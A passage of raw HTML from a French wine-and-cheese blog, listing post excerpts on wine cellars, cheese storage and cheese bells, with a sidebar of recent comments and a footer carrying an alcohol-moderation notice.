							Quel amateur de vins n&#8217;a jamais rêvé de posséder une cave afin d&#8217;y conserver ses bouteilles ? Pas facile de trouver de la place quand on habite en ville et pas évident non plus						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/vins/acheter-une-cave-a-vin/" title="Acheter une cave à vin" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>23/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Astuces pour bien conserver son fromage">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/astuces-pour-bien-conserver-son-fromage/" title="Astuces pour bien conserver son fromage" rel="bookmark">Astuces pour bien conserver son fromage</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Tout comme pour les vins, il est légitime de se poser des question sur la conservation des fromages. Nous vous proposons de réponse à des questions courantes concernant les bons gestes et les astuces						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/astuces-pour-bien-conserver-son-fromage/" title="Astuces pour bien conserver son fromage" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>22/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="https://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Cloche à fromage pour conserver le fromage">
							</div>
														
					
							<h2 class="title">
								<a href="https://www.fromageetbonvin.com/fromages/cloche-a-fromage-pour-conserver-le-fromage/" title="Cloche à fromage pour conserver le fromage" rel="bookmark">Cloche à fromage pour conserver le fromage</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							La Cloche à fromage vous permet de pouvoir conserver votre fromage et contrôler son vieillissement et son dessèchement. Elle permet aussi d&#8217;éviter de transmettre des odeurs (qui peuvent être désagréables parfois) aux autres aliments						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="https://www.fromageetbonvin.com/fromages/cloche-a-fromage-pour-conserver-le-fromage/" title="Cloche à fromage pour conserver le fromage" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>